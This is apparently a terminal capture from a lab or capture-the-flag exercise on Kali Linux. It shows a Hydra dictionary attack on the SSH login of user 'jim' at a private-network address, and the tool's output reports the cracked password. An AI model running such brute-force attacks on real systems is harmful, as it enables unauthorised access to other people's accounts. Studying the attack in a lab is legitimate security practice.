 ┌──(shley㉿kali)-[~/Desktop]
└─$ hydra -l jim -P pass.txt ssh://192.168.199.194 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-30 03:00:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.199.194:22/
[STATUS] 181.00 tries/min, 181 tries in 00:01h, 76 to do in 00:01h, 16 active
[22][ssh] host: 192.168.199.194   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-30 03:01:39